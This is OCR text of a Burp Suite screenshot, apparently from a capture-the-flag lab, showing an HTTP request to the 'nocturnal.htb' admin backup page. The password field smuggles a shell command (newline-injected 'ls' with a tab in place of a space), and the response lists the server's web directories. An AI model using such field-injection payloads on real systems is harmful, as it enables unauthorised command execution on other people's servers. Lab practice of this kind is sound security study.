 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP psychoPATH Settings
1 × +
Send Cancel < > Target: http://nocturnal.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://nocturnal.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://nocturnal.htb/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=8a93d5flq8vti3aeo38vn3n40o
14 Connection: keep-alive
15
16 password=foobar%0Als%09/var/www/<&0&backup=
Search 0 highlights
Response
Pretty Raw Hex Render \n
150
151 <h2>
Create Backup
</h2>
152 <form method="POST">
153 <label for="password">
Enter Password to Protect Backup:
</label>
154 <input type="password" name="password" required placeholder="Enter backup password">
155 <button type="submit" name="backup">
Create Backup
</button>
156 </form>
157
158 <div class="backup-output">
159
160 <div class='backup-success'>
<p>
Backup created successfully.
</p>
<a href='backups/backup_2025-06-04.zip' class='download-button' download>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
sh: 2: backups/backup_2025-06-04.zip: not found
161 html
162 ispconfig
163 nocturnal.htb
164 nocturnal_database
165 php-fcgi-scripts
166 </pre>
</div>
167 </div>
168
169 </div>
170 </body>
171 </html>
172
173
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Response headers 8
Inspector
Notes
Custom actions
Done 5,105 bytes | 5,321 millis
Event log (1) All issues Memory: 153.2MB Disabled